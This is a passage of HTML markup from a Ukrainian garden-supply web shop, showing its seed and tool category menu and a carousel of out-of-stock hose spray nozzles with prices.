<li class="cat-item cat-item-497"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/geliopsis/">Геліопсіс</a></li>
<li class="cat-item cat-item-498"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/geliotrop/">Геліотроп</a></li>
<li class="cat-item cat-item-428"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/gelihrizium/">Геліхрізум</a></li>
<li class="cat-item cat-item-499"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/gipsofila/">Гіпсофіла</a></li>
<li class="cat-item cat-item-429"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/godecziya/">Годеція</a></li>
<li class="cat-item cat-item-430"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/gomfrena/">Гомфрена</a></li>
<li class="cat-item cat-item-431"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/goroshok-duhmyanij/">Горошок духмяний</a></li>
<li class="cat-item cat-item-500"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/datura/">Датура</a></li>
<li class="cat-item cat-item-501"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/delfinium/">Дельфініум</a></li>
<li class="cat-item cat-item-502"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/dimorfoteka/">Диморфотека</a></li>
<li class="cat-item cat-item-524"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/dihondra/">Діхондра</a></li>
<li class="cat-item cat-item-503"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/dolihos/">Доліхос</a></li>
<li class="cat-item cat-item-432"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/eustoma/">Еустома</a></li>
<li class="cat-item cat-item-504"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/euforbiya/">Еуфорбія</a></li>
<li class="cat-item cat-item-433"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/esholcziya/">Ешольція</a></li>
<li class="cat-item cat-item-434"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/zhorzhina/">Жоржина</a></li>
<li class="cat-item cat-item-487"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/iberis/">Іберіс</a></li>
<li class="cat-item cat-item-435"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/ipomeya/">Іпомея</a></li>
<li class="cat-item cat-item-505"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/kapusta-dekorativna/">Капуста Декоративна</a></li>
<li class="cat-item cat-item-450"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/katarantus-barvinok/">Катарантус (барвінок)</a></li>
<li class="cat-item cat-item-511"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/kleoma/">Клеома</a></li>
<li class="cat-item cat-item-436"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/kobeya/">Кобея</a></li>
<li class="cat-item cat-item-523"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/koleus/">Колеус</a></li>
<li class="cat-item cat-item-437"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/kosmeya/">Космея</a></li>
<li class="cat-item cat-item-438"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/kohiya/">Кохія</a></li>
<li class="cat-item cat-item-439"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/lavatera/">Лаватера</a></li>
<li class="cat-item cat-item-440"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/levkoj/">Левкой</a></li>
<li class="cat-item cat-item-441"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/lobeliya/">Лобелія</a></li>
<li class="cat-item cat-item-442"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/lon/">Льон</a></li>
<li class="cat-item cat-item-443"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/majori-cziniya/">Майори (Цинія)</a></li>
<li class="cat-item cat-item-444"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/mak/">Мак</a></li>
<li class="cat-item cat-item-445"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/matiola/">Матіола</a></li>
<li class="cat-item cat-item-512"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/mimulyus/">Мімулюс</a></li>
<li class="cat-item cat-item-506"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/mirabilis/">Мірабіліс</a></li>
<li class="cat-item cat-item-452"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/nagidki-kalendula/">Нагідки (календула)</a></li>
<li class="cat-item cat-item-453"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/nasturcziya/">Настурція</a></li>
<li class="cat-item cat-item-446"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/nemeziya/">Немезія</a></li>
<li class="cat-item cat-item-513"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/nigela/">Нігела</a></li>
<li class="cat-item cat-item-447"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/osteospermum/">Остеоспермум</a></li>
<li class="cat-item cat-item-448"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/petuniya/">Петунія</a></li>
<li class="cat-item cat-item-449"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/portulak/">Портулак</a></li>
<li class="cat-item cat-item-520"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/riczina/">Рицина</a></li>
<li class="cat-item cat-item-492"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/rotiki-sadovi-antirinum/">Ротики садові (антірінум)</a></li>
<li class="cat-item cat-item-514"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/rudbekiya/">Рудбекія</a></li>
<li class="cat-item cat-item-509"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/salviya/">Сальвія</a></li>
<li class="cat-item cat-item-522"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/salpiglosis/">Сальпіглосіс</a></li>
<li class="cat-item cat-item-508"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/skabioza/">Скабіоза</a></li>
<li class="cat-item cat-item-515"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/sonyashnik-dekorativnij/">Соняшнік декоративний</a></li>
<li class="cat-item cat-item-493"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/staticzya/">Статиця</a></li>
<li class="cat-item cat-item-507"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/tunbergiya/">Тунбергія</a></li>
<li class="cat-item cat-item-518"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/tyutyun-dekorativnij/">Тютюн декоративний</a></li>
<li class="cat-item cat-item-488"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/floks-drumonda/">Флокс друмонда</a></li>
<li class="cat-item cat-item-519"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/hrizantema/">Хризантема</a></li>
<li class="cat-item cat-item-489"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/czeloziya/">Целозія</a></li>
<li class="cat-item cat-item-490"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/czinerariya/">Цинерарія</a></li>
<li class="cat-item cat-item-491"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/chornobrivczi/">Чорнобривці</a></li>
<li class="cat-item cat-item-521"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/shizantus/">Шизантус</a></li>
		</ul>
</li>
<li class="cat-item cat-item-326"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/sadzhanczi-ta-czibulinni/">Саджанці та Цибулинні</a></li>
	</ul>
</li>
<li class="cat-item cat-item-301 cat-parent"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/">Насіння овочів</a>	<ul class='children'>
<li class="cat-item cat-item-310"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/baklazhan/">Баклажан</a></li>
<li class="cat-item cat-item-323"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/buryak/">Буряк</a></li>
<li class="cat-item cat-item-321"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/garbuz/">Гарбуз</a></li>
<li class="cat-item cat-item-311"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/goroh/">Горох</a></li>
<li class="cat-item cat-item-309"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/dynya/">Дыня</a></li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/zelen/">Зелень</a>		<ul class='children'>
<li class="cat-item cat-item-697"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/zelen/petrushka-2/">Петрушка</a></li>
		</ul>
</li>
<li class="cat-item cat-item-312"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kabachok/">Кабачок</a></li>
<li class="cat-item cat-item-308"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kavuni/">Кавуни</a></li>
<li class="cat-item cat-item-314 cat-parent"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kapusta/">Капуста</a>		<ul class='children'>
<li class="cat-item cat-item-591"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kapusta/kapusta-bilogolova/">Капуста білоголова</a></li>
<li class="cat-item cat-item-597"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kapusta/kapusta-brokoli/">Капуста броколі</a></li>
<li class="cat-item cat-item-593"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kapusta/kapusta-bryuselska/">Капуста брюсельська</a></li>
<li class="cat-item cat-item-596"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kapusta/kapusta-kolrabi/">капуста кольраби</a></li>
<li class="cat-item cat-item-595"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kapusta/kapusta-pekinska/">Капуста пекинська</a></li>
<li class="cat-item cat-item-598"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kapusta/kapusta-savojska/">Капуста савойська</a></li>
<li class="cat-item cat-item-594"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kapusta/kapusta-czvitna/">Капуста цвітна</a></li>
<li class="cat-item cat-item-592"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kapusta/kapusta-chervonogolova/">Капуста червоноголова</a></li>
		</ul>
</li>
<li class="cat-item cat-item-302"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kartoplya/">Картопля</a></li>
<li class="cat-item cat-item-322"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kvasolya/">Квасоля</a></li>
<li class="cat-item cat-item-324"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/kukurudza/">Кукурудза</a></li>
<li class="cat-item cat-item-698"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/mikrozelen/">Мікрозелень</a></li>
<li class="cat-item cat-item-303"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/miczeli%d1%97-gribiv/">Міцелії грибів</a></li>
<li class="cat-item cat-item-317"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/morkva/">Морква</a></li>
<li class="cat-item cat-item-306"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/ogirki/">Огірки</a></li>
<li class="cat-item cat-item-313"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/patison/">Патисон</a></li>
<li class="cat-item cat-item-315"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/perecz/">Перець</a></li>
<li class="cat-item cat-item-304"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/poluniczya/">Полуниця</a></li>
<li class="cat-item cat-item-305"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/pomidori/">Помідори</a></li>
<li class="cat-item cat-item-318"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/rediska/">Редиска</a></li>
<li class="cat-item cat-item-319"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/redka/">Редька</a></li>
<li class="cat-item cat-item-320"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/ripa/">Ріпа</a></li>
<li class="cat-item cat-item-316"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-ovochiv/czibulya/">Цибуля</a></li>
	</ul>
</li>
<li class="cat-item cat-item-358"><a href="https://sad.dp.ua/category/nasinnya/siderati/">Сідерати</a></li>
</ul>
</li>
<li class="cat-item cat-item-247 cat-parent"><a href="https://sad.dp.ua/category/opriskuvachi/">Оприскувачи</a><ul class='children'>
<li class="cat-item cat-item-246"><a href="https://sad.dp.ua/category/opriskuvachi/zapchastini-do-opriskuvachiv/">Запчастини до оприскувачів</a></li>
</ul>
</li>
<li class="cat-item cat-item-271 cat-parent current-cat-parent"><a href="https://sad.dp.ua/category/poliv/">Полив</a><ul class='children'>
<li class="cat-item cat-item-276"><a href="https://sad.dp.ua/category/poliv/krani-tajmeri-dlya-poliva/">Крани, таймери для полива</a></li>
<li class="cat-item cat-item-278 cat-parent"><a href="https://sad.dp.ua/category/poliv/krapelnij-poliv/">Крапельний полив</a>	<ul class='children'>
<li class="cat-item cat-item-279"><a href="https://sad.dp.ua/category/poliv/krapelnij-poliv/kapelnaya-lenta/">Капельная лента</a></li>
<li class="cat-item cat-item-280"><a href="https://sad.dp.ua/category/poliv/krapelnij-poliv/kapelnaya-trubka/">Капельная трубка</a></li>
<li class="cat-item cat-item-281"><a href="https://sad.dp.ua/category/poliv/krapelnij-poliv/filtry-reduktory-inzhektory/">Фильтры, редукторы, инжекторы</a></li>
	</ul>
</li>
<li class="cat-item cat-item-275"><a href="https://sad.dp.ua/category/poliv/nasadki-dlya-shlangiv/">Насадки для шлангів</a></li>
<li class="cat-item cat-item-273 current-cat"><a href="https://sad.dp.ua/category/poliv/pistoleti-polivalki/">Пистолети, поливалки</a></li>
<li class="cat-item cat-item-274"><a href="https://sad.dp.ua/category/poliv/trubi-ta-furnitura-pvh-32mm/">Труби та фурнитура ПВХ 32мм</a></li>
<li class="cat-item cat-item-277"><a href="https://sad.dp.ua/category/poliv/tuman-32/">Туман 32"</a></li>
<li class="cat-item cat-item-272"><a href="https://sad.dp.ua/category/poliv/shlangi-dlya-poliva/">Шланги для полива</a></li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="https://sad.dp.ua/category/sekatori-nozhivki-nozhi/">Секатори, ножівки, ножи.</a><ul class='children'>
<li class="cat-item cat-item-261"><a href="https://sad.dp.ua/category/sekatori-nozhivki-nozhi/nozhiczi/">Ножиці</a></li>
<li class="cat-item cat-item-262"><a href="https://sad.dp.ua/category/sekatori-nozhivki-nozhi/nozhivki-j-nozhi-sadovi/">Ножівки й ножі садові</a></li>
<li class="cat-item cat-item-259"><a href="https://sad.dp.ua/category/sekatori-nozhivki-nozhi/sekatori/">Секатори</a></li>
<li class="cat-item cat-item-260"><a href="https://sad.dp.ua/category/sekatori-nozhivki-nozhi/suchkorizi/">Сучкорізи</a></li>
</ul>
</li>
<li class="cat-item cat-item-245 cat-parent"><a href="https://sad.dp.ua/category/suputni-tovari/">Супутні товари</a><ul class='children'>
<li class="cat-item cat-item-250"><a href="https://sad.dp.ua/category/suputni-tovari/vidra-lijki/">Відра, лійки</a></li>
<li class="cat-item cat-item-256"><a href="https://sad.dp.ua/category/suputni-tovari/dekory/">Декоры</a></li>
<li class="cat-item cat-item-252"><a href="https://sad.dp.ua/category/suputni-tovari/doglyad-za-gazonom/">Догляд за газоном</a></li>
<li class="cat-item cat-item-251"><a href="https://sad.dp.ua/category/suputni-tovari/inshi-tovari/">Інші товари</a></li>
<li class="cat-item cat-item-248"><a href="https://sad.dp.ua/category/suputni-tovari/lopati-grabli-kosi/">Лопати, граблі, коси,</a></li>
<li class="cat-item cat-item-249"><a href="https://sad.dp.ua/category/suputni-tovari/lopatki-motizhki-mini/">Лопатки, мотижки (міні)</a></li>
<li class="cat-item cat-item-255"><a href="https://sad.dp.ua/category/suputni-tovari/motuzki-shpagaty/">Мотузки, шпагаты</a></li>
<li class="cat-item cat-item-253"><a href="https://sad.dp.ua/category/suputni-tovari/rukavichki-okulyari/">Рукавички, окуляри</a></li>
</ul>
</li>
</ul></div><!-- //sidebar-widget -->                </div>
			        </div>
		
				
				
				
				
		<h2 class="products-title related-products-title"><span>Похожие товары</span></h2><div class="swiper-entry related-products">
	                <div
	                    class="swiper-container carousel-area products-with-custom-template products-template-1965 products-slider products-with-custom-template products-template-1965 slider-6474 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="2"
	                    data-sm-slides="4"
	                    data-md-slides="6"
	                    data-lt-slides="6"
	                    data-slides-per-view="6"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                      data-space="10" data-post-id="1965" data-post-id="1965"
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-66590 status-publish outofstock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock out-of-stock">Нет в наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/pistolet-bradas-2046/"
                                                 data-images=""> 										<img width="300" height="300" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e.jpg" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e.jpg" data-large_image_width="420" data-large_image_height="420" sizes="(max-width: 300px) 100vw, 300px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e-300x300.jpg" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e-300x300.jpg 300w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e-150x150.jpg 150w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e-1x1.jpg 1w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e-10x10.jpg 10w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e-100x100.jpg 100w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f8020e211e79c0e9c5c8ed70c4f_3eefab9dc47f11e790be0050569d745e.jpg 420w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/pistolet-bradas-2046/" title="" target="_self"><h2 class="product-title" >Пистолет BRADAS 2046</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>268.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="https://sad.dp.ua/product/pistolet-bradas-2046/" data-quantity="1" class="button product_type_simple" data-product_id="66590" data-product_sku="3743" aria-label="Прочитайте больше о &ldquo;Пистолет BRADAS 2046&rdquo;" rel="nofollow">Подробнее</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-66582 status-publish first outofstock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock out-of-stock">Нет в наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/fregat-plast-bradas-na-nozhke-le-6103/"
                                                 data-images=""> 										<img width="300" height="300" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="d8cb2f7620e211e79c0e9c5c8ed70c4f_124191f2c54e11e790be0050569d745e" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7620e211e79c0e9c5c8ed70c4f_124191f2c54e11e790be0050569d745e.png" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7620e211e79c0e9c5c8ed70c4f_124191f2c54e11e790be0050569d745e.png" data-large_image_width="600" data-large_image_height="584" sizes="(max-width: 300px) 100vw, 300px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7620e211e79c0e9c5c8ed70c4f_124191f2c54e11e790be0050569d745e-300x300.png" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7620e211e79c0e9c5c8ed70c4f_124191f2c54e11e790be0050569d745e-300x300.png 300w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7620e211e79c0e9c5c8ed70c4f_124191f2c54e11e790be0050569d745e-150x150.png 150w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7620e211e79c0e9c5c8ed70c4f_124191f2c54e11e790be0050569d745e-1x1.png 1w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7620e211e79c0e9c5c8ed70c4f_124191f2c54e11e790be0050569d745e-10x10.png 10w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7620e211e79c0e9c5c8ed70c4f_124191f2c54e11e790be0050569d745e-100x100.png 100w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/fregat-plast-bradas-na-nozhke-le-6103/" title="" target="_self"><h2 class="product-title" >Фрегат пласт Bradas на ножке LЕ-6103</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="https://sad.dp.ua/product/fregat-plast-bradas-na-nozhke-le-6103/" data-quantity="1" class="button product_type_simple" data-product_id="66582" data-product_sku="3733" aria-label="Прочитайте больше о &ldquo;Фрегат пласт Bradas на ножке LЕ-6103&rdquo;" rel="nofollow">Подробнее</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-64762 status-publish outofstock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock out-of-stock">Нет в наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/pistolet-bradas-4447-korotkij/"
                                                 data-images=""> 										<img width="300" height="300" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e.jpg" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e.jpg" data-large_image_width="600" data-large_image_height="600" sizes="(max-width: 300px) 100vw, 300px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e-300x300.jpg" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e-300x300.jpg 300w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e-150x150.jpg 150w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e-1x1.jpg 1w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e-10x10.jpg 10w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e-100x100.jpg 100w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a9e48c11e68d3100215a285931_3eefababc47f11e790be0050569d745e.jpg 600w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/pistolet-bradas-4447-korotkij/" title="" target="_self"><h2 class="product-title" >Пистолет BRADAS 4447 короткий</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>87.30&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="https://sad.dp.ua/product/pistolet-bradas-4447-korotkij/" data-quantity="1" class="button product_type_simple" data-product_id="64762" data-product_sku="2897" aria-label="Прочитайте больше о &ldquo;Пистолет BRADAS 4447 короткий&rdquo;" rel="nofollow">Подробнее</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-66588 status-publish first outofstock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
